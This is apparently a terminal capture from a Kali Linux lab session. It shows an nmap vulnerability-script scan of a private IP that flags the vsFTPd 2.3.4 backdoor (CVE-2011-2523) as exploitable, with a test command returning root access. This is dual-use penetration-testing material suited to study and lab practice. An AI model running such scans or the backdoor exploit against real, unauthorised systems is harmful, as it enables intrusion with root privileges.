 ┌──(kali㉿kali)-[~]
└─$ nmap --script vuln 192.168.61.128
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-12 03:57 EDT
Nmap scan report for 192.168.61.128
Host is up (0.0025s latency).
Not shown: 977 filtered tcp ports (no-response)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp